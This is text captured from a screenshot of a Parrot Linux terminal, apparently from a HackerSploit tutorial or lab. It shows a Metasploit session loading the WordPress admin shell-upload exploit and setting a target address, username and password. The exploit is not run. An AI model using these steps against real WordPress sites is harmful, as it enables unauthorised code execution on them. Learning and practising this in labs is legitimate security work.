 Applications Places System
12.23 / 11.56 / 11.48
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
HackerSploit
msf > search wp_admin
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent WordPress Admin Shell Upload
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(wp_admin_shell_upload) > set PASSWORD ER28-0652
PASSWORD => ER28-0652
msf exploit(wp_admin_shell_upload) > set RHOST 192.168.1.108
RHOST => 192.168.1.108
msf exploit(wp_admin_shell_upload) > set USER
set USERAGENT set USERNAME
msf exploit(wp_admin_shell_upload) > set USERNAME Elliot
Menu [Parrot Terminal] [Add Plugins ‹ user's Bl... *Unsaved Document 1 -... [Parrot Terminal] Parrot Terminal